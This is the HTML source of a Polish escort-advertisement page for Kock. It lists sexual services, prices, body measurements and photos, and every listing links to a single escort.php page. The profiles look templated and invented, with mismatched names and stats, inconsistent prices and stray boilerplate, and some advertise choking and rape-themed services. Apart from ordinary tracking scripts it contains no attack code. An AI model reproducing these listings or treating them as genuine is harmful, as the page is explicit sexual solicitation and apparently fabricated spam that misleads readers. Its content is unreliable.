

--- FILE ---
content_type: text/html
request_url: https://tatraride.pl/lubelskie/sex-anonse-kock-vera.php
body_size: 5399
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="gucol heny dory metyli"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="gucol heny dory"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="gucol heny"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="gucol" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Sex anonse Kock | 😘 Spotkania sponsorowane - Lubelskie</title>
<meta name="keywords" content="Sex, anonse, Kock, Seks klasyczny " />  
<meta name="description" content="2) Jeśli proszę o potwierdzenie spotkania proszę to zrobić SMSowo w wyznaczonym przeze mnie terminie. Opisze najpierw fizyczne rzeczy - jestem całkowicie przyjezdna i egzotyczna. Lubelskie" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://TATRARIDE.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://TATRARIDE.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Seks ogłoszenia miasta Kock | ✨ Anonse z Twojej okolicy - TATRARIDE.PL" />
<meta property="og:url" content="https://TATRARIDE.PL/lubelskie/sex-anonse-kock-vera.php"/>
<meta property="og:site_name" content="Polski Seks Serwis" />
<meta property="og:description" content=" Zapraszam Cię do swojego prywatnego mieszkania na fajniutki seksik i miłe spotkanie. Kocham brać bardzo głęboko do gardziołka, obciągać i... " />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://TATRARIDE.PL/favicon.ico" />
<link rel="canonical" href="https://TATRARIDE.PL/lubelskie/sex-anonse-kock-vera.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.haza {
    background: url(https://TATRARIDE.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.haza:hover {
    background: url(https://TATRARIDE.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://TATRARIDE.PL/escort.php"><img src="/header.jpg" alt="Polski Seks Serwis" title="Polski Seks Serwis" class="tesi"></a>
</div>
<div id="top-right-text">
<div class="dejypy">
<center><strong>Lubelskie</strong></center>
</div>  
        
<div class="cuzoqo">
<center><img src='https://TATRARIDE.PL/wojewodztwo/lubelskie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="piwi">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/regione.php"><span>Województwo</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/chat.php"><span>Erotyczne kamerki</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span></span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>Masaż tantryczny</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>Rimming</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>Z recenzjami</span></a></li>
</ul>	
</div>

<div class="vune"></div>    
</div>
<div id="nav" class="duvez">
<ul class="duvez">
<li><a href="https://TATRARIDE.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://TATRARIDE.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://TATRARIDE.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://TATRARIDE.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://TATRARIDE.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://TATRARIDE.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://TATRARIDE.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="sedeho">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://TATRARIDE.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://TATRARIDE.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://TATRARIDE.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://TATRARIDE.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://TATRARIDE.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://TATRARIDE.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://TATRARIDE.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="naly">
<div class="xijoco">
Finał na piersi
</div>

<div class="forem">
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Sex kontakty Praszka<div class="dyhebud">
Lia</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/67.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
     Szanuje Ciebie i Twój czas, wiec tego samego oczekuje.
<div>
-----
</div>
    </div> 
    <div class="dowudi">20.12.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Sex oferty Tarnów<div class="dyhebud">
Amaranta</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/210.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
Inteligentna, wesołego usposobienia.  
<div>
-----
</div>
    </div> 
    <div class="dowudi">5.05.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Sex anonse Pełczyce<div class="dyhebud">
Lada</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/56.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
Możemy spróbować miłości hiszpańskiej z finałem na piersiach.  
	<div>
-----
</div>
    </div> 
    <div class="dowudi">6.05.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Callgirls Sędziszów<div class="dyhebud">
Irene</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/66.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
Zapraszam Panów na erotyczne randki w cichym i dyskretnym apartamencie! Pozwól sobie na chwilę relaksu i oderwania od codziennych obowiązków.<div>
-----
</div>
    </div> 
    <div class="dowudi">6.12.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="ducequ">
NOWE
</div>

<div class="sanyz">
<div class="tiwice">
<div class="cyla">
Sex randki Krasnobród<div class="jery">
Arabella, Kock</div>
<div class="dyzoz">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/182.jpg" class="hycyf"></a>
</div>
<div class="xypu">
100 zł Cena za godzinę<br>
2500 zł Całą noc
</div>    
</div>
</div>
</div>


<div class="gidih">
    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/22.jpg"></a> 
            </div>
			    <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/5.jpg"></a>
			</div>
			    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/34.jpg"></a>
            </div>
			    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/75.jpg"></a>
            </div>
						    <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/1.jpg"></a>
			</div>
   			    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/96.jpg"></a>
            </div>
						    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/31.jpg"></a>
            </div>
				    <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/13.jpg"></a>
			</div>
			<div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/48.jpg"></a>
            </div>
			<div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/38.jpg"></a>
            </div>
			 <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/6.jpg"></a>
			</div>
			<div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/85.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="tacyd">
<div class="rysumiw">
<a href="/">Ogłoszenia Towarzyskie</a> / <a href="https://TATRARIDE.PL/lubelskie/">Lubelskie</a></div>
</div>

	
<div class="lanaqom">
<h1>Sex anonse Kock</h1>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Jessica 
</div>
<div class="detuku">
Lubelskie, Kock</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Towarzyskie oferty miasta Kock" src="https://TATRARIDE.PL/photo/151.jpg" class="xevol"></a>
<div class="pylun">
Język: polski
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>26</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>155cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>54kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>180 zł</td>
    <td>3500 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>200 zł</td>
    <td>1200 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Niebieskie</div> 
</div>
<div class="wukum">
<div class="ravixim">Sex servis</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Cunnilingus</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Wielokrotność</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersiach</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">BDSM Profesjonalnie</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Give me a call anytime will be fun and nice for both of us. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>
<div class="hyfogur">
<div class="vecaqog">
  
<div class="qupal">
Elena 
</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Sex oferty miasta Kock" src="https://TATRARIDE.PL/photo/226.jpg" class="xevol"></a>
<div class="pylun">
Języki: Angielski, Niemiecki 

</div>

 
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>23</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>150cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>53kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>220 zł</td>
    <td>3000 zł</td>
    <td>+50 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>280 zł</td>
    <td>2500 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Piwne</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">fbg(dopłata)</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Klapsy</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Namiętny seks</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Foot Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
        
<div class="fuqigo">
	
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/video/7.jpg" width="100%"></a>
	
</div>
<br>Doznania nie do opisania... Seksowna, długonoga dziewczyna zaprasza do swoj.<br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Bogdan 
</div>
<div class="detuku">
Masaż body to body Kock</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Prostytutki z miasta Kock" src="https://TATRARIDE.PL/photo/212.jpg" class="xevol"></a>
<div class="pylun">
22.07.2021

</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>154cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>58kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>A</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>300 zł</td>
    <td>800 zł</td>
    <td>+80€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>1000 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Niebieskie</div>
</div>
<div class="wukum">
<div class="ravixim">Uslugi </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Dyskrecja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Wielokrotność</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Klapsy</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Cenię twoją prywatność, dlatego salon mieści się na uboczu wewnątrz cichego, nowoczesnego osiedla. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Nora
</div>
<div class="detuku">
Lodzik, Lubelskie</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Sex oferty miasta Kock" src="https://TATRARIDE.PL/photo/119.jpg" class="xevol"></a>
<div class="pylun">
7.04.2021
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>183cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>92-62-91</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>1</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>100 zł</td>
    <td>3500 zł</td>
    <td>+80€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>1000 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Włosy</div>
<div class="cejec">Brązowe</div>
<div class="wukum">
<div class="ravixim">Uslugi </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Wielokrotność</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersi</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Namiętny seks</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Fisting anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Czekam na przemyślane telefony. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Wanda 
</div>
<div class="detuku">
Seks hiszpański</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Ogłoszenia towarzyskie z miasta Kock" src="https://TATRARIDE.PL/photo/155.jpg" class="xevol"></a>
<div class="wudaf">
<img src='/images/verified-on.png'>Poprosze SMS
</div>
<div class="pylun">
24.11.2021
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>171cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>91-64-91</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>C</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>180 zł</td>
    <td>3000 zł</td>
    <td>+60€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>2800 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Włosy</div>
<div class="cejec">Brązowe</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Klapsy</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zabawa wibratorem</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Titjob</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Zapraszamy Panów do wspólnych zabaw, cenimy higienę osobistą i dyskrecję. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>


<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Renata 
</div>
<div class="detuku">
Lubelskie, Kock</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Seks ogłoszenia miasta Kock" src="https://TATRARIDE.PL/photo/89.jpg" class="xevol"></a>
<div class="pylun">
22.07.2021
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>27</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>183cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>48kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Naturalne</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>400 zł</td>
    <td>2200 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>100 zł</td>
    <td>1200 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Brązowe</div>
</div>
<div class="wukum">
<div class="ravixim">Uslugi</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Podduszanie</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rozmowa</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Fisting anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Posiadam strapony dilda deske do tortur penisa szpicrutę i pasy bicz do spankingu pasy cnoty robię cewnikowanie i fistingi gwałtyi wiele innych. Przebieg sesji do ustalenia. Zapraszam . <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>

<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Isolde 
</div>
<div class="detuku">
Lubelskie, Kock</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Escort miasta Kock" src="https://TATRARIDE.PL/photo/142.jpg" class="xevol"></a>
<div class="pylun">
WhatsApp 
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>28</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>171cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>66kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>B</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>280 zł</td>
    <td>1200 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>220 zł</td>
    <td>1200 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Narodowość</div>
<div class="cejec">Rosyjski</div>
</div>
<div class="wukum">
<div class="ravixim">Uslugi</div>
<table class="hysyf">
  <tr>
    <td class="kyme">fbg(dopłata)</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>BDSM</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>69</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Męski anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>W mojej ofercie znajdziesz także: masaż tao (body to body), masaż nuru, zmysłowy masaż klasyczny. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>

<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Emmy 
</div>
<div class="detuku">
Lubelskie, Kock</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Seks ogłoszenia miasta Kock" src="https://TATRARIDE.PL/photo/190.jpg" class="xevol"></a>
<div class="pylun">
Niepalący 
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>155cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>58kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Duże</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>400 zł</td>
    <td>900 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>90 zł</td>
    <td>3000 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Włosy</div>
<div class="cejec">Brązowe</div>
</div>
<div class="wukum">
<div class="ravixim">Uslugi</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Masaż</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Wielokrotność</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał w ustach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Klapsy</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
